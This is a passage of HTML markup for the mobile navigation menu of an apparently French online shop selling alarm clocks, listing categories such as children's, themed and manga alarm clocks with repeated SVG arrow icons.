                                    <div id="childlink-radio-reveil-en-bois" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Radio réveil en bois
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Radio Réveil Enfant
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-radio-reveil-enfant" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Radio Réveil Enfant
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Radio réveil projecteur
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-radio-reveil-projecteur" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Radio réveil projecteur
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Réveil Enfant
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-reveil-enfant" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Réveil Enfant
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Radio Réveil Enfant
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-radio-reveil-enfant" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Radio Réveil Enfant
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil fille
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-fille" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil fille
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil ado
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-ado" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil ado
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Reveil dinosaure
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-dinosaure" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Reveil dinosaure
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Reveil Licorne
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-licorne" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Reveil Licorne
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Horloge Montessori
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-horloge-montessori" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Horloge Montessori
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Réveil Par Thème
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-reveil-par-theme" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Réveil Par Thème
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Les Réveils foot
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-les-reveils-foot" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Les Réveils foot
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Réveil Manga
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-reveil-manga" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Réveil Manga
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil Attaque des Titans
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-attaque-des-titans" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil Attaque des Titans
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil Bleach
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-bleach" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil Bleach
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil Tokyo Revengers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-tokyo-revengers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil Tokyo Revengers
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil Death Note
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-death-note" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil Death Note
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
